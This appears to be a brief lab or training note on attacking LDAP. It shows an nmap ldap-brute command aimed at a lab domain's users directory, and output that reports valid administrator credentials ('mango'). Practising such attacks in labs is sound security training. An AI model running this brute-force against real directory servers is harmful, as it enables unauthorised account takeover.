 nmap -sS -p 389 -d -v <IP> -oA ldap-brute-results --open --script
ldap-brute --script-args
"ldap.base=\"cn=users,dc=lptlabs,dc=com\""
Extract the credentials from the directory
389 tcp open ldap syn-ack
ldap-brute cn=administrator,cn=users,dc=lptlabs,dc=com:mango => Valid credentials